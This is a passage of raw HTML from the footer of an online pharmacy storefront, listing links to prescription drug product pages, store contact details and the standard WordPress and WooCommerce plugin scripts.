<li id="menu-item-20427" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20427"><a href="https://www.curevilla.com/product/azithromycin-tablets/">Azithromycin Tablets (Zithrocor)</a></li>
<li id="menu-item-20428" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20428"><a href="https://www.curevilla.com/product/fenbendazole-tablets/">Fenbendazole Tablets (Wormiza)</a></li>
<li id="menu-item-20429" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20429"><a href="https://www.curevilla.com/product/hydroxychloroquine-tablets/">Hydroxychloroquine Tablets</a></li>
<li id="menu-item-20433" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20433"><a href="https://www.curevilla.com/product/nappie-7-5mg/">Nappie 7.5mg (Zopiclone)</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20468"><a href="https://www.curevilla.com/product/promethazine-cream-30g/">Promethazine Cream 30g</a></li>
<li id="menu-item-20469" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20469"><a href="https://www.curevilla.com/product/nitroglycerin-ointment-30g/">Nitroglycerin Ointment 30g</a></li>
<li id="menu-item-20470" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20470"><a href="https://www.curevilla.com/product/xanovo-550mg/">Xanovo 550mg (Rifaximin)</a></li>
<li id="menu-item-20471" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20471"><a href="https://www.curevilla.com/product/estradiol-valerate-injection/">Estradiol Valerate Injection</a></li>
</ul></div></section>                </div>
                                <div class="widget-column footer-widget-2 col col-sm-6 col-md-4 col-lg-4 col-xl">
                    <section id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">Best Selling Products</h5><div class="menu-popular-products-container"><ul id="menu-popular-products" class="menu"><li id="menu-item-20472" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20472"><a href="https://www.curevilla.com/product/cenforce-100/">Cenforce 100mg (Sildenafil)</a></li>
<li id="menu-item-20473" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20473"><a href="https://www.curevilla.com/product/cenforce-200mg/">Cenforce 200mg (Sildenafil)</a></li>
<li id="menu-item-20474" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20474"><a href="https://www.curevilla.com/product/fildena-100mg/">Fildena 100mg (Sildenafil)</a></li>
<li id="menu-item-20476" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20476"><a href="https://www.curevilla.com/product/vidalista-20mg/">Vidalista 20 mg (Tadalafil)</a></li>
<li id="menu-item-20475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20475"><a href="https://www.curevilla.com/product/kamagra-100mg/">Kamagra 100mg (Sildenafil)</a></li>
<li id="menu-item-20480" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20480"><a href="https://www.curevilla.com/product/super-p-force/">Super P Force Tablet</a></li>
<li id="menu-item-20477" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20477"><a href="https://www.curevilla.com/product/vidalista-40mg/">Vidalista 40mg (Tadalafil)</a></li>
<li id="menu-item-20478" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20478"><a href="https://www.curevilla.com/product/tadalista-20mg/">Tadalista 20mg (Tadalafil)</a></li>
<li id="menu-item-20481" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20481"><a href="https://www.curevilla.com/product/cenforce-150mg/">Cenforce 150mg (Sildenafil)</a></li>
<li id="menu-item-20482" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20482"><a href="https://www.curevilla.com/product/fildena-double-200mg/">Fildena Double 200mg</a></li>
<li id="menu-item-20483" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20483"><a href="https://www.curevilla.com/product/vidalista-60mg/">Vidalista 60mg (Tadalafil)</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20484"><a href="https://www.curevilla.com/product/caverta-100mg/">Caverta 100mg (Sildenafil)</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20485"><a href="https://www.curevilla.com/product/kamagra-chewable-100mg/">Kamagra Chewable 100mg</a></li>
<li id="menu-item-20479" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20479"><a href="https://www.curevilla.com/product/kamagra-oral-jelly/">Kamagra Oral Jelly (Sildenafil)</a></li>
</ul></div></section>                </div>
                                <div class="widget-column footer-widget-3 col col-sm-6 col-md-4 col-lg-4 col-xl">
                    <section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">Most Popular Products</h5><div class="menu-popular-products2-container"><ul id="menu-popular-products2" class="menu"><li id="menu-item-20486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20486"><a href="https://www.curevilla.com/product/modalert-200-mg/">Modalert 200mg (Modafinil)</a></li>
<li id="menu-item-15824" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15824"><a href="https://www.curevilla.com/product/artvigil-150/">Artvigil 150 mg (Armodafinil)</a></li>
<li id="menu-item-15823" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15823"><a href="https://www.curevilla.com/product/waklert-150/">Waklert 150mg (Armodafinil)</a></li>
<li id="menu-item-20492" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20492"><a href="https://www.curevilla.com/product/prosoma-350mg/">Prosoma 350mg (Carisoprodol)</a></li>
<li id="menu-item-20493" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20493"><a href="https://www.curevilla.com/product/prosoma-500mg/">Prosoma 500mg (Carisoprodol)</a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20505"><a href="https://www.curevilla.com/product/zopisign-7-5mg/">Zopisign 7.5mg (Zopiclone)</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20491"><a href="https://www.curevilla.com/product/pain-o-soma-350mg/">Pain O Soma 350 (Carisoprodol)</a></li>
<li id="menu-item-20494" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20494"><a href="https://www.curevilla.com/product/gabantin-400mg/">Gabantin 400mg (Gabapentin)</a></li>
<li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20504"><a href="https://www.curevilla.com/product/zopisign-10mg/">Zopisign 10mg (Zopiclone)</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20489"><a href="https://www.curevilla.com/product/buy-zopiclone-online/">Buy Zopiclone Online</a></li>
<li id="menu-item-20487" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20487"><a href="https://www.curevilla.com/product/modvigil-200mg/">Modvigil 200mg (Modafinil)</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20488"><a href="https://www.curevilla.com/product/vilafinil-200/">Vilafinil 200mg (Modafinil)</a></li>
<li id="menu-item-20495" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20495"><a href="https://www.curevilla.com/product/careprost-3ml-with-brush/">Careprost 3ml With Brush</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-21302"><a href="https://www.curevilla.com/product/buy-pregabalin/">Buy Pregabalin Online</a></li>
</ul></div></section>                </div>
                                <div class="widget-column footer-widget-4 col col-sm-6 col-md-4 col-lg-4 col-xl">
                    <section id="nav_menu-5" class="widget widget_nav_menu"><h5 class="widget-title">Pages</h5><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-12730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12730"><a href="https://www.curevilla.com/about-us/">About Us</a></li>
<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7879"><a href="https://www.curevilla.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12728"><a href="https://www.curevilla.com/my-account/">My account</a></li>
<li id="menu-item-8473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8473"><a href="https://www.curevilla.com/shipping-payment/">Shipping &#038; Payment</a></li>
<li id="menu-item-20601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20601"><a href="https://www.curevilla.com/how-to-track-order/">How To Track Order</a></li>
<li id="menu-item-20602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20602"><a href="https://www.curevilla.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20603"><a href="https://www.curevilla.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7878"><a href="https://www.curevilla.com/faqs/">FAQs</a></li>
<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.curevilla.com/blog/">Blog</a></li>
</ul></div></section><section id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview.png" alt="" class="wp-image-21414" style="width:140px" srcset="https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview.png 500w, https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview-300x300.png 300w, https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview-150x150.png 150w, https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview-100x100.png 100w, https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview-96x96.png 96w, https://www.curevilla.com/wp-content/uploads/2025/07/image__1_-removebg-preview-64x64.png 64w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</section>                </div>
                                <div class="widget-column footer-widget-5 col col-sm-6 col-md-4 col-lg-4 col-xl">
                    <section id="storeinformation_widget-2" class="widget widget_storeinformation_widget"><h5 class="widget-title">Store Information</h5><div class="store-info-section"><p><a href="tel:+1 888-800-8358"><i class="fa fa-phone  phone-icon" aria-hidden="true"></i> +1 888-800-8358</a></p><p><a href="/cdn-cgi/l/email-protection#d3b2b7bebabd93b0a6a1b6a5babfbfb2fdb0bcbe"><i class="fa fa-envelope fa-fw email-icon" aria-hidden="true"></i> <span class="__cf_email__" data-cfemail="e180858c888fa18294938497888d8d80cf828e8c">[email&#160;protected]</span></a></p><p><strong class="office-hours">Hours  of Operation</strong><br /><ul><li><span>Monday to Friday</span><span></span></li><li><span>Saturday to Sunday</span><span></span></li><li><span></span><span></span></li><li><span></span></li></ul></div></section><section id="block-11" class="widget widget_block">
<ul class="">
<li class="">402,405, Royal Square, Utran, Surat 394105, Gujarat, India</li>
</ul>
</section><section id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="2142" height="1995" src="https://www.curevilla.com/wp-content/uploads/2025/07/image-5.png" alt="" class="wp-image-21415" style="width:280px" srcset="https://www.curevilla.com/wp-content/uploads/2025/07/image-5.png 2142w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-300x279.png 300w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-1024x954.png 1024w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-768x715.png 768w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-1536x1431.png 1536w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-2048x1907.png 2048w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-600x559.png 600w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-150x140.png 150w, https://www.curevilla.com/wp-content/uploads/2025/07/image-5-64x60.png 64w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></figure>
</section>                </div>
                                    </div>
    </div>
    </aside><!-- .widget-area -->

        </div>

    </div><!-- .container -->
    <div class="site-info">
    <div class="social-section social-payment">
        <div class="container">
            <div class="row ">
                <div class="social-section col-sm-12 col-xs-12 col-md-6 col-lg-6">
                    <div class="sticky-social-menu">
                                                    <nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
                                <div class="menu-social-media-menu-container"><ul id="menu-social-media-menu" class="social-links-menu"><li id="menu-item-5029" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a target="_blank" rel="noopener" href="#"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li>
<li id="menu-item-6415" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6415"><a href="#"><span class="screen-reader-text">Instagram</span><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use href="#icon-instagram" xlink:href="#icon-instagram"></use> </svg></a></li>
<li id="menu-item-5031" class="pinterest menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a target="_blank" rel="noopener" href="#"><span class="screen-reader-text">Pinterest</span><svg class="icon icon-pinterest-p" aria-hidden="true" role="img"> <use href="#icon-pinterest-p" xlink:href="#icon-pinterest-p"></use> </svg></a></li>
</ul></div>                            </nav><!-- .social-navigation -->
                                            </div>
                </div>
                <div class="col-md-6 col-sm-12 col-xs-12 col-lg-6 payment-section">
                    <img src="https://www.curevilla.com/wp-content/uploads/2021/02/Payment-Paypal-and-Credit-Card.png" height="40" width="240" alt="Payment Accepts" />
                </div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="copyright-section">
        <div class="container">        
            <div class="row">
                <div class="text-center copy-section col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <p>
                        Copyright © 2021 <a href="https://www.curevilla.com/">CureVilla.Com</a> All Rights Reserved.                    </p>
                </div>
            </div>
        </div>
    </div>


</div><!-- .site-info -->
    
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_3 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.curevilla.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.curevilla.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.curevilla.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.curevilla.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.curevilla.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wtap-script-js-extra">
/* <![CDATA[ */
var wtap_ajax = {"ajax_url":"https:\/\/www.curevilla.com\/wp-admin\/admin-ajax.php","nonce":"766d17a53b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woocommerce-thankyou-automation-mail-payment-gateways/assets/js/script.js" id="wtap-script-js"></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/skip-link-focus-fix.js" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/navigation.js" id="twentyseventeen-navigation-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/jquery.autocomplete.min.js" id="autocomplete-global-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" id="twentyseventeen-global-js-extra">
/* <![CDATA[ */
var WC_VARIATION_ADD_TO_CART = {"ajax_url":"https:\/\/www.curevilla.com\/wp-admin\/admin-ajax.php","checkout_url":"https:\/\/www.curevilla.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/global.js" id="twentyseventeen-global-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/popper.min.js" id="popper-js-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/jquery.scrollTo.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"colophon","screen_max_width":0,"screen_max_height":0,"widgets":["#emallshop-posts-2"]},{"sidebar":"sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"colophon","screen_max_width":0,"screen_max_height":0,"widgets":["#storeinformation_widget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js" id="imagezoom-js"></script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"d320e9f41f","product_id":"18884","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":["\t\t\t<div class=\"woocommerce-product-gallery images wpgs-wrapper \" style=\"opacity:0\">\n\n\t\t\t\t<div class=\"wpgs-for\"  >\n\n\t\t\t\t<div class=\"wpgs1 wpgs_image\" data-attachment-id=20924 ><a aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t><img width=\"500\" height=\"500\" src=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\" class=\"wp-post-image img-attr \" alt=\"Sildigra Black Force 200mg\" data-lazy=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\" data-o_img=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\" data-large_image=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\" data-zoom-image=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp\" data-caption=\"\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp 500w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-300x300.webp 300w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-150x150.webp 150w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp 100w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-96x96.webp 96w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-64x64.webp 64w\" sizes=\"100vw\" \/>\n\t\t\t<\/a><\/div>\n\t\t\t\t<\/div>\n\n\n\t\t\t\t<div class=\"wpgs-nav\" >\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\t\t\t"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curevilla.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js" id="wpgs-public-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.curevilla.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 